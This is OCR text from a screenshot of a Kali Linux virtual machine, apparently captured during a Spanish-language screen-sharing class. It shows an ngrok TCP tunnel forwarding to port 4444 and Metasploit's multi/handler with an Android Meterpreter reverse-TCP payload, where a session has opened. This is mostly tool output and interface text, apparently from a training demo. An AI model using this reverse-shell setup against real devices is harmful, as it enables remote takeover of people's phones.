 Kali-Linux-2021.2-vmware-amd64 - VMware Workstation
Puede controlar la pantalla de Adriana Alejandra Chavez Moron
Ver Opciones
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Kali-Linux-2021.2-vmware-a
Shared VMs (Deprecated)
Home
Kali-Linux-2021.2-vmware-a...
qterminal
2
Music
06:49 PM
Trash
File Sys
Hom
anormal
k
root@kali: /home/kali/Downloads
File Actions Edit View Help
ngrok by @inconshreveable (Ctrl+C to quit)
Session Status online
Account LionguardAcademy (Plan: Free)
Version 2.3.40
Region United States (us)
Web Interface http://127.0.0.1:4040
Forwarding tcp://8.tcp.ngrok.io:12795 → localhost:4444
Connections ttl opn rt1 rt5 p50 p90
0 1 0.00 0.00 0.00 0.00
root@kali: /home/kali/Desktop
File Actions Edit View Help
Payload options (android/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 0.0.0.0 yes The listen address (an interface may b
e specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 0.0.0.0:4444
[*] Sending stage (77002 bytes) to 127.0.0.1
[*] Meterpreter session 1 opened (127.0.0.1:4444 → 127.0.0.1:35596) at 2021-
08-02 18:49:08 -0400
meterpreter >
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.
Escribe aquí para buscar
Ps
Id
Ai